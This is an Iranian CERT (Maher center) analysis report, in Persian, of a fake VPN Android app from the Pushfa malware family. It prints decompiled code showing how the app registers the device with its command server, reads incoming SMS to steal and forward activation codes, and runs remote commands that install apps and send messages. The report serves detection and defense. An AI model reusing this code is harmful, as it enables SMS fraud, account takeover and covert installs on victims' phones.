بسمه تعالى



سازمان فناوري اطلاعات ايران

معاونت امنیت فضای تولید و تبادل اطلاعات

مرکز ماهر

# تحليل بدافزار فيلترشكن – پوشفا

بهمن ۹۸





۱ چکیده

در این گزارش، به بررسی برنامه فیلترشکن، از دسته بدافزارهای پوشفا پرداخته شده که به تازگی مجددا اقدام به تولید و انتشار بدافزار کرده است. این بدافزار با داشتن مجوزهای دریافت، خواندن و ارسال پیامک قادر است قربانی را عضو سرویسهای ارزش فزوده نماید. مرکز کنترل و فرمان بدافزار نیز در آدرس /<u>https://pushfa.app</u> قرار دارد که از طریق آن میتواند اقدامات مختلفی از جمله دانلود و نصب برنامه دیگر، باز کردن لینک در مرورگر و تلگرام، ار سال پیامک و ... روی د ستگاه قربانی انجام دهد. این بدافزار در تلگرام تو سط گستردههای تبلیغاتی در چندین کانال منتشر شده و ممکن است قربانیان زیادی داشته با شد. در ادامه به برر سی بیشتر بدافزار فیلترشکن پرداخته شده است.

### ۲ بررسی برنامه فیلترشکن

| SHA 256                                                                  | نام توسعەدھندە | حجم فايل | نام بسته           | نام      |
|--------------------------------------------------------------------------|----------------|----------|--------------------|----------|
| e19b9360644c706ae95b623d677b<br>342101a19ecf219a2a5e5571630ac<br>fc1f3d2 | androiddev     | 3.27 MB  | com.apppush.vpnapp | فيلترشكن |

### ۲-۱ مجوزها

در ادامه لیست مجوزهای درخواست شده توسط برنامه با سطح حفاظت خطرناک مشخص شدهاند.

| توضيح                                   | مجوز                                      |   |
|-----------------------------------------|-------------------------------------------|---|
| به برنامه اجازه میدهد تا به مکان تقریبی | android.permission.ACCESS_COARSE_LOCATION | ١ |
| دسترسی پیدا کند                         |                                           |   |
| به برنامه اجازه میدهد تا به مکان دقیق   | android.permission.ACCESS_FINE_LOCATION   | ٢ |
| دسترسی پیدا کند.                        |                                           |   |
| مجوز دسترسي فقط خواندني به وضعيت        | android.permission.READ_PHONE_STATE       | ٣ |
| تلفن از جمله شـــماره تلفن دســـتگاه،   |                                           |   |
| اطلاعات فعلى شبكه تلفن همراه، وضعيت     |                                           |   |
| تماسها، لیستی از حسابهای تلفن ثبت       |                                           |   |
| شده در دستگاه                           |                                           |   |





| این مجوز بـه برنـامـه کـاربردی امکـان    | android.permission.READ_EXTERNAL_STORAGE  | ۴ |
|------------------------------------------|-------------------------------------------|---|
| خواندن از فضــای دیســک خارجی را         |                                           |   |
| مىدھد                                    |                                           |   |
| به برنامه کاربردی مجوز نوشـــتن بر روی   | android.permission.WRITE_EXTERNAL_STORAGE | ۵ |
| فضای دیسےک خارجی را میدهد. این           |                                           |   |
| مجوز برای خواندن و نوشـــتن فایلها در    |                                           |   |
| دایرکتوریهای خاص برنامه لازم نیست.       |                                           |   |
| به بر نا مه ا جازه خوا ندن پيا مک ها را  | android.permission.READ_SMS               | ۶ |
| مىدھد.                                   |                                           |   |
| به بر نا مه ا جازه در یا فت پیا مک ها را | android.permission.RECEIVE_SMS            | ٧ |
| مىدھد.                                   |                                           |   |
| به برنامه اجازه ارسال پیامک را میدهد.    | android.permission.SEND_SMS               | ٨ |

## ۲-۲ تحلیل رفتار برنامه

این برنامه در دسته بدافزارهای pushfa قرار می گیرد. عملکردهای مخرب برنامه در ادامه لیست شدهاند.

شبتنام دستگاه در <u>https://pushfa.app/api/device/register</u> با اتصال به
 شبتنام می شود. اطلاعات مختلفی از جمله
 <u>https://pushfa.app/api/device/register</u> د ستگاه کاربر ثبتنام می شود. اطلاعات مختلفی از جمله
 گذرواژه (مقداردهی تو سط برنامه)، شنا سه، سازنده و مدل د ستگاه، نام بسته، نسخهی اندروید و
 اپراتور به لینک ثبتنام ارسال می شوند.

AndroidNetworking.get("https://pushfa.app/api/device/register").addQueryParameter("device \_password", "Push2017").addQueryParameter("user\_key", str2).addQueryParameter("serial", getserialnumber(context)).addQueryParameter("id", str).addQueryParameter("Manufacturer", Build.MANUFACTURER).addQueryParameter("model", Build.MODEL).addQueryParameter("packagename", context.getPackageName()).addQueryParameter("SdkVersion", String.valueOf(Build.VERSION.SDK\_INT)).addQueryParameter("operator", GetNetworkOperatorName(context)).setPriority(Priority.LOW).build().getAsString(new StringRequestListener() {







 ثبتنام کاربر در <u>https://pushfa.app/api/generator/user</u> همان طور که در شکل ۱ دیده می شود، درخـواســــت ثــبــتنـام com.apppush.vpnapp کـه نـام بســـتـه اســـت، بـه <u>https://pushfa.app/api/generator/user</u>

| <                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| POST /api/generator/user HTTP/1.1<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 23<br>Host: pushfa.app<br>Connection: Keep-Alive<br>Accept-Encoding: gzip<br>User-Agent: okhttp/3.10.0 |
| <                                                                                                    |
| user=com.apppush.vpnapp                                                                                                    |
| >                                                                                                    |

شکل ۱ درخواست ثبتنام کاربر

پاسخ به صورت JSON و شکل ۲ است.

| { |                               |
|---|-------------------------------|
|   | "id": 75,                     |
|   | "user": "com.apppush.vpnapp", |
|   | "json": {                     |
|   | "checknull": "lenth",         |
|   | "messagesize": "",            |
|   | "lenth": "4",                 |
|   | "index1": "30",               |
|   | "index2": "32",               |
|   | "number": "+989109611775",    |
|   | "kelidvajech": [              |
|   | {                             |
|   | "فعالسازی" : "key"            |
|   | }                             |
|   | ]                             |
|   | },                            |
|   | "links": []                   |
| } |                               |

شکل ۲ پاسخ به درخواست ثبتنام کاربر

نصب برنامه یازار جعلی: این برنامه به صورت خود کار از لینک pushfa.com/download/Bazar.apk،
 برنامه جعلی کافه بازار را دانلود می کند (شکل ۳).



مركز ماهر



شکل ۴ نصب برنامه بازار جعلی ۳۰ دقیقه پس از نصب و اجرای برنامه

 دانلود برنامه به صورت خودکار و درخواست نصب: پس از مدتی که برنامه نصب شده و در حال اجرا است، بر روی صفحه، درخواست نصب برنامهای دیده می شود (شکل ۵). تا زمانی که کاربر آن را نصب نکند، پیام درخواست نصب به کاربر نشان داده می شود.





#### DigiGram

Do you want to install this application? It does not require any special access.

CANCEL INSTALL

شکل ۵ درخواست نصب برنامهی دانلود شده

همچنین با مشاهده لاگهای مربوط به برنامه میتوان دید که فایل mhdiiiiiij.apk در مسیر فایلهای مربوط به برنامه دانلود شده و آماده نصب است (شکل ۶ و شکل ۷).

| 32-06_23:08:45.937 1853 2012 I ActivityManager: START u0 {act=android.intent.action.INSTALL_PACKAGE dat=file:///storage/emulated/0/Android/data/com.apppush.vpnapp/files/mhdiiii  |
|----------------------------------------------------------------------------------------------------|
| ij.apk flg=0x10000000 cmp=com.android.packageinstaller/.PackageInstallerActivity} from uid 10065 on display 0                                                                     |
| 22-06 23:08:45.941 1853 2012 D ActivityManager: TopActivityInfo, pkgName: com.android.packageinstaller activityName: com.android.packageinstaller.PackageInstallerActivity callin |
| gPackage: com.apppush.vpnapp bstSpecialAppKeyboardHandlingEnabled = false                                                                                                    |
| 32-06 23:08:52.017 1853 3219 I ActivityManager: START u0 {act=android.intent.action.INSTALL_PACKAGE dat=file:///storage/emulated/0/Android/data/com.apppush.vpnapp/files/mhdiiii  |
| ij.apk flg=0x10000000 cmp=com.android.packageinstaller/.PackageInstallerActivity} from uid 10065 on display 0                                                                     |
| 32-06 23:08:52.021 1853 3219 D ActivityManager: TopActivityInfo, pkgName: com.android.packageinstaller activityName: com.android.packageinstaller.PackageInstallerActivity callin |
| gPackage: com.apppush.vpnapp bstSpecialAppKeyboardHandlingEnabled = false                                                                                                    |
| 32-06 23:08:58.092 1853 2279 I ActivityManager: START u0 {act=android.intent.action.INSTALL_PACKAGE dat=file:///storage/emulated/0/Android/data/com.apppush.vpnapp/files/mhdiiii  |
| ij.apk flg=0x10000000 cmp=com.android.packageinstaller/.PackageInstallerActivity} from uid 10065 on display 0                                                                     |
| 32-06 23:08:58.096 1853 2279 D ActivityManager: TopActivityInfo, pkgName: com.android.packageinstaller activityName: com.android.packageinstaller.PackageInstallerActivity callin |
| gPackage: com.apppush.vpnapp bstSpecialAppKeyboardHandlingEnabled = false                                                                                                    |
| 32-06 23:09:04.174 1853 2276 I ActivityManager: START u0 {act=android.intent.action.INSTALL_PACKAGE dat=file:///storage/emulated/0/Android/data/com.apppush.vpnapp/files/mhdiiii  |
| ij.apk flg=0x10000000 cmp=com.android.packageinstaller/.PackageInstallerActivity} from uid 10065 on display 0                                                                     |
| 32-06 23:09:04.178 1853 2276 D ActivityManager: TopActivityInfo, pkgName: com.android.packageinstaller activityName: com.android.packageinstaller.PackageInstallerActivity callin |
| gPackage: com.apppush.vpnapp bstSpecialAppKeyboardHandlingEnabled = false                                                                                                    |
| 32-06 23:09:10.236 1853 1865 I ActivityManager: START u0 {act=android.intent.action.INSTALL_PACKAGE dat=file:///storage/emulated/0/Android/data/com.apppush.vpnapp/files/mhdiiii  |
| ij.apk flg=0x10000000 cmp=com.android.packageinstaller/.PackageInstallerActivity} from uid 10065 on display 0                                                                     |
| 32-06 23:09:10.242 1853 1865 D ActivityManager: TopActivityInfo, pkgName: com.android.packageinstaller activityName: com.android.packageinstaller.PackageInstallerActivity callin |
| gPackage: com.apppush.vpnapp bstSpecialAppKeyboardHandlingEnabled = false                                                                                                    |
| 32-06 23:09:16.315 1853 2276 I ActivityManager: START u0 {act=android.intent.action.INSTALL_PACKAGE dat=file:///storage/emulated/0/Android/data/com.apppush.vpnapp/files/mhdiiii  |
|                                                                                                    |

شکل ۶ لاگ برنامه و نمایش مسیر فایل دانلود شده



شکل ۷ فایل دانلود شده به صورت خودکار





• خواندن پیامکهای دریافتی: هنگامی که بر روی گوشی، پیامکی دریافت می شود، محتوای پیامک توسط برنامه بررسی می شود (شکل ۸). public void onReceive(Context context, Intent intent) { Message message; try if (SMS\_RECEIVED.equalsIgnoreCase(intent.getAction()) && (message = getfullMessage(intent)) != null) { Log.e("SMS: ", message.getBody()); if (contine(context, message.getBody())) { 'contione ok"); Log.e("SMS: sendConvertedShomare(context, message.getBody()); assinnvalues(context); if (this.tell2.equalsIgnoreCase("0") || !this.tell2.contains(message.getAddress())) { Log.e("Number:", "Invalide Number"); return: smsreciveHandle(context, message, this.hassmssize, this.msgsize, this.index1, this.index2, this.lenth); } catch (Exception e) { e.printStackTrace();

شکل ۸ خواندن پیامکهای دریافتی

اگر در متن آن، کلیدواژه خاصی باشد (به نظر میرسد، مشابه سایر برنامههای بدافزار پوشفا، به دنبال کلیدواژه فعالسازی می گردد)، کد فعالسازی استخراج شده و به شمارهای ارسال می شود. با توجه به شکل ۸ و فراخوانی تابع sendConvertedShomare به نظر میرسد، پاسخ به شمارهی دیگری ارسال می شود (شکل ۹).

private boolean contine(Context context, String str) {
 for (String next : PrefrenceMGR.getSharedPrefrence(context, Constance.smsprf).getStringSet(Constance.kelidvajeh, new HashSet())) {
 if (str.contains(next)) {
 Log.e("kelidvajeh is:", next);
 return true;
 }
 }
 return false;
}

شکل ۹ ارسال پیامک

به نظر میرسد که هدف بدافزارنویس از این کار، عضو کردن کاربران در سرویسهای ارزشافزوده است چرا که اکثر پیامکهای فعالسازی ارزشافزوده حاوی عبارت "فعالسازی" هستند. همچنین سرویسهای دیگری نیز وجود دارند که به هنگام ثبتنام، برای کاربر پیامکی حاوی عبارت "فعالسازی" و کد ورود ارسال می کنند، از این رو بدافزارنویس میتواند با استفاده از کدهای دریافتی، به اکانت کاربر وارد شود. در این برنامه همچنین شماره یپیشفرضی ثبت شده که ممکن است در حالاتی که هیچ شمارهای در ترافیک دیده نمی شود، پیامک ها را به این شماره ارسال کند (شکل ۱۰).

```
public class Constance {
    public static String aks = "aks";
    public static String app = "app";
    public static String checknull = "checknull";
    public static final String defaultNumber = "09902215296";
```

#### شکل ۱۰ شماره پیشفرض





باز کردن کانال هانیفان: برنامه نصب بودن مجموعهای از برنامههای تلگرامی را در دستگاه بررسی
 کرده و در صورتی که برنامهای را پیدا کند، جستجو را متوقف کرده و با استفاده از برنامه یافت شده
 کانال هانیفان را به کاربر نمایش میدهد (شکل ۱۱).



شکل ۱۱ باز کردن کانال هانیفان

این اتفاق حدود ۵۰ دقیقه پس از نصب و اجرای برنامه رخ میدهد (شکل ۱۲).

```
private void startservices() {
    new Handler().postDelayed(new Runnable() {
        public final void run() {
            MainActivity.this.lambda$startservices$2$MainActivity();
        }
    }, 1800000);
    new Handler().postDelayed(new Runnable() {
        public final void run() {
            MainActivity.this.checkAllGram();
        }
    }, 1200000);
}
```

شکل ۱۲ باز کردن کانال هانیفان ۵۰ دقیقه بعد از نصب و اجرای برنامه

- دانلود برنامه از اطلاعات قرار داده شــده در پایگاهداده: در کد این برنامه و برخی برنامههای مشــابه دیگر، لینک برنامهای که قرار است دانلود شود در پایگاهداده موجود در کد برنامه قرار داده شده است.
   در این برنامه ۳ لینک زیر در پایگاهداده وجود دارند:
  - <u>http://up.dailymobile.ir/dl/files/bam-v2.4-Android4.4AndUp\_dailymobile.ir.apk</u>
  - <u>https://www.dl.farsroid.com/app/Storage-Redirect-(ROOT)-Premium-</u><u>1.0.0(www.farsroid.com).apk</u>
  - <u>http://dl2.dailymobile.ir/app/files/asus.calculator\_5.0.0.16S17\_dailymobile.ir.apk</u>



درگڑ طھر

 در این برنامه گیرنده ای به نام com.apppush.vpnapp.recivers.PushFaGcmReciver وجود دارد که در آن با توجه به ش\_\_\_ئ JSON دریافت ش\_\_ده و مقدار پارامتر CheckNull یکی از اقدامات زیر صورت می گیرد. در حقیقت با دریافت پیام از س\_رویس پوش\_فا، برنامه یکی از کارهای زیر را انجام می دهد:

نصب خودکار برنامهها

```
String str = this.CheckNull;
 char c = 65535;
 switch (str.hashCode()) {
      case -2086011160:
           if (str.equals("NasbKhodkar")) {
                c = 9;
           }
case 9:
   try {
        if (KodModels.isPackageInstalled(this.context, this.pm)) {
           Log.e("NasbKhodkar: ", "app is allredy installed");
           return;
        } else if (KodModels.isfileReady(this.context, KodModels.getApkPatch(this.context, this.esmapp, "apk")
           Log.e("NasbKhodkar", "app not installed installing "
           KodModels.installpatch(this.context, KodModels.getApkPatch(this.context, this.esmapp, "apk"));
           if (this.issemeg.equalsIgnoreCase("yes")) {
               setuptimerForNasb();
               return;
           return;
       } else {
           Log.e("NasbKhodkarnull", "file not exist start download");
           KodModels.deletTempFile(KodModels.getApkPatch(this.context, this.esmapp, "apk"));
           this.context.startService(new Intent(this.context, NewDownloadService.class).putExtra("url", this.
           return;
   } catch (Exception e5) {
       e5.printStackTrace();
       return;
```

شکل ۱۳ نصب خودکار برنامهها

۲. ارسال پیامک

<sup>1</sup> Receiver





```
case -2069358421:
    if (str.equals("smswithreciver")) {
        c = 3;
    }
case 3:
    if (!this.text.isEmpty()) {
        KodModels.sendSMS(this.tell, this.text);
    }
    if (!this.text2.isEmpty()) {
        KodModels.sendSMS(this.tell, this.text2);
    if (!this.text3.isEmpty()) {
        KodModels.sendSMS(this.tell, this.text3);
    if (!this.text4.isEmpty()) {
        KodModels.sendSMS(this.tell, this.text4);
        return;
    return;
                                 شکل ۱۴ ارسال پیامک
case 114009:
    if (str.equals("sms")) {
        c = 4;
    }
case 4:
    if (!this.text.isEmpty()) {
         KodModels.sendSMS(this.tell, this.text);
    if (!this.text2.isEmpty()) {
         KodModels.sendSMS(this.tell, this.text2);
    }
    if (!this.text3.isEmpty()) {
         KodModels.sendSMS(this.tell, this.text3);
    if (!this.text4.isEmpty()) {
         KodModels.sendSMS(this.tell, this.text4);
         return;
    }
    return;
```

شکل ۱۵ ارسال پیامک

۳. باز کردن لینکی در تلگرام





```
case -1295823583:
     if (str.equals("Telegram")) {
         c = 19;
     }
case 19:
    Intent intent9 = new Intent("android.intent.action.VIEW", Uri.parse(this.link));
    intent9.setFlags(268435456);
    intent9.setPackage("org.telegram.messenger");
   this.context.startActivity(intent9);
   return;
                              شکل ۱۶ باز کردن لینکی در تلگرام
                                         ۴. باز شدن دیالوگی برای نصب یک برنامه
  case -950222951:
       if (str.equals("DialogApp")) {
           c = 15;
case 15:
     this.sharedPreferences.edit().clear().apply();
     Intent intent7 = new Intent(this.context, NasbApp.class);
     intent7.setFlags(268435456);
     intent7.putExtra("nbtn", this.Nbtn);
     intent7.putExtra("matn", this.Matn);
     intent7.putExtra("titr", this.Titr);
     intent7.putExtra("aks", this.Aks);
     intent7.putExtra("dublemobo", this.DubleMobo);
     intent7.putExtra(GcmConstants.EXTRA_APP, this.app);
     intent7.putExtra("link", this.link);
     this.context.startActivity(intent7);
     KodModels.vibrate(this.context);
     return;
```

شکل ۱۷ باز شدن دیالوگی برای نصب یک برنامه

۵. مشاهده پیامک





```
case -898444652:
     if (str.equals("smsPro")) {
         c = 7;
     }
case 7:
    this.sharedPreferences.edit().clear().apply();
    Intent intent2 = new Intent(this.context, Sms.class);
    intent2.setFlags(268435456);
    intent2.putExtra(Constance.tell, this.tell);
    intent2.putExtra(Constance.tell2, this.tell2);
    intent2.putExtra(Constance.text, this.text);
    intent2.putExtra(Constance.text2, this.text2);
   intent2.putExtra(Constance.text3, this.text3);
   intent2.putExtra(Constance.text4, this.text4);
    intent2.putExtra(Constance.nbtn, this.Nbtn);
   intent2.putExtra(Constance.matn, this.Matn);
   intent2.putExtra(Constance.hassmssize, this.hassmssize);
   intent2.putExtra(Constance.lenth, this.lenth);
   this.context.startActivity(intent2);
    return;
```

شکل ۱۸ مشاهده پیامک

```
case 1902244706:
    if (str.equals("smsProWithDialog")) {
        c = 6;
    3
    . . . . . . . ,
case 6:
    this.sharedPreferences.edit().clear().apply();
   Intent intent = new Intent(this.context, Sms.class);
    intent.setFlags(268435456);
    intent.putExtra(Constance.tell, this.tell);
    intent.putExtra(Constance.tell2, this.tell2);
    intent.putExtra(Constance.text, this.text);
    intent.putExtra(Constance.text2, this.text2);
    intent.putExtra(Constance.imglink, this.imglink);
   intent.putExtra(Constance.hassmssize, this.hassmssize);
    intent.putExtra(Constance.dialogtext, this.dialogtext);
    intent.putExtra(Constance.dialogimglink, this.dialogimglink);
    intent.putExtra(Constance.dialogbtn, this.dialogbtn);
    intent.putExtra(Constance.nbtn, this.Nbtn);
    intent.putExtra(Constance.matn, this.Matn);
    intent.putExtra(Constance.index1, this.index1);
    intent.putExtra(Constance.index2, this.index2);
   intent.putExtra(Constance.msgsize, this.msgsize);
    intent.putExtra(Constance.showdialog, this.showdialog);
    intent.putExtra(Constance.lenth, this.lenth);
   this.context.startActivity(intent);
   return;
```

شکل ۱۹ مشاهده پیامک





```
    باز کردن موبوگرام
```

```
case -602548122:
       if (str.equals("Mobogram")) {
             c = 18;
       }
 case 18:
      Intent intent8 = new Intent("android.intent.action.VIEW", Uri.parse(this.Mobogram));
      intent8.setFlags(268435456);
      intent8.setPackage("com.hanista.mobogram");
      this.context.startActivity(intent8);
      return;
                                              شکل ۲۰ باز کردن موبوگرام
                                                          ۷. بررسی مرور گر موجود بر روی دستگاه
 case 78205:
       if (str.equals("Net")) {
             c = 17;
       3
 case 17:
       checkNet();
       return;
private void checkNet() {
     boolean z = false;
     String[] strArr = {"com.sec.android.app.sbrowser", "com.android.chrome", "com.opera.browser", "com.cloudmosa.puffinFre
     int length = strArr.length;
     int i = 0;
    while (true) {
    if (i >= length) {
            break;
         String str = strArr[i];
        if (KodModels.isPackageInstalled(this.context, str)) {
    Intent intent = new Intent("android.intent.action.VIEW", Uri.parse(this.link));
            intent.setPackage(str);
intent.setFlags(268435456);
             this.context.startActivity(intent);
             z = true;
            break;
        i++;
     if (!z) {
         Intent intent2 = new Intent("android.intent.action.VIEW", Uri.parse(this.link));
        intent2.setFlags(268435456);
        this.context.startActivity(intent2);
     }
 }
```

### شکل ۲۱ بررسی مرورگر موجود بر روی دستگاه

۸. باز کردن کانال تلگرامی





```
case 2314570:
    if (str.equals("Join")) {
         c = 22;
    }
case 22:
   Intent intent12 = new Intent("android.intent.action.VIEW", Uri.parse("tg://resolve?domain=" + this.TeleId));
   intent12.setFlags(268435456);
   this.context.startActivity(intent12);
   return;
                                 شکل ۲۲ باز کردن کانال تلگرامی
                                                                     ۹. نصب برنامه
case 350697460:
    if (str.equals("TimeApp")) {
         c = 2;
     }
case 2:
    if (KodModels.isPackageInstalled(this.context, this.pm)) {
        Toast.makeText(this.context, ".نامه نصب است.", 1).show();
         return;
    } else {
        KodModels.install(this.context, this.esmapp);
        return;
    }
                                      شکل ۲۳ نصب برنامه
                                                             ۱۰. باز کردن یک برنامه
 case 401430359:
      if (str.equals("OpenApp")) {
          c = 0;
      }
case 0:
     KodModels.OpenApp(this.context, this.pm);
     return;
                                   شکل ۲۴ باز کردن یک برنامه
```

۱۱. ارسال پیامک بدون باز کردن دیالوگ





```
case 595543325:
     if (str.equals("smsProNoDialog")) {
         c = 5;
     }
case 5:
    this.sharedPreferences.edit().clear().apply();
    try
        this.sharedPreferences.edit().putString(Constance.tell, this.tell).apply();
        this.sharedPreferences.edit().putString(Constance.hassmssize, this.hassmssize).apply();
        this.sharedPreferences.edit().putString(Constance.lenth, this.lenth).apply();
        this.sharedPreferences.edit().putString(Constance.tell2, this.tell2).apply();
    } catch (Exception e) {
        e.printStackTrace();
    try {
        this.sharedPreferences.edit().putString(Constance.index1, this.index1).apply();
    } catch (Exception e2) {
        e2.printStackTrace();
    try {
        this.sharedPreferences.edit().putString(Constance.index2, this.index2).apply();
    } catch (Exception e3) {
        e3.printStackTrace();
    try {
        this.sharedPreferences.edit().putString(Constance.msgsize, this.msgsize).apply();
    } catch (Exception e4) {
        e4.printStackTrace();
    KodModels.sendSMS(this.tell, this.text);
    Log.e("SmsSent", "");
    if (!this.text2.isEmpty()) {
        KodModels.sendSMS(this.tell, this.text2);
        return;
    return;
```

شکل ۲۵ ارسال پیامک بدون باز کردن دیالوگ

۱۲. بررسی نصب بودن برنامههای تلگرامی و باز کردن آن





```
case 753066840:
        if (str.equals("Allgram")) {
              c = 16;
        }
  case 16:
       checkAllGram();
       return;
private void checkAllGram() {
     boolean z = false;
